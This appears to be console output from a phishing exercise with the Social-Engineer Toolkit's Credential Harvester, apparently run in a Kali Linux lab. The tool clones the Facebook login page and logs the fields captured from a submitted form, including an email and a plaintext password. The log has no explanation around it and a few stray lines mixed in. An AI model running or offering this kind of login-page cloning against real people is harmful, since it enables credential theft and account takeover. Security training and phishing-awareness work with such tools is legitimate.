 [*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
^[192.168.15.153 - - [13/Dec/2023 17:12:51] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21002
PARAM: lsd=AVogdRzXnBE
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
whois
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=121222_yERJ
PARAM: lgnjs=n
KALI LINUX
POSSIBLE USERNAME FIELD FOUND: email=isabela@dio.com
"the quieter you become, the more you are able to hear"
POSSIBLE PASSWORD FIELD FOUND: pass=isabela123
POSSIBLE USERNAME FIELD FOUND: login=Entrar